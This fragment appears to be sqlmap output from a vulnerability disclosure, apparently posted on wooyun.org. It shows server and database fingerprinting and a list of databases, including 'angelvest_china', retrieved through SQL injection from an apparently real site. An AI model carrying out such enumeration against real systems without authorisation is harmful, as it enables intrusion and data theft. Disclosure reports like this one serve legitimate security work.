 web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:53:52] [INFO] fetching database names
[15:53:52] [INFO] the SQL query used returns 2 entries
[15:53:52] [INFO] resumed: "information_schema"
[15:53:52] [INFO] resumed: "angelvest_china"
available databases [2]:
[*] angelvest_china
[*] information_schema
www.wooyun.org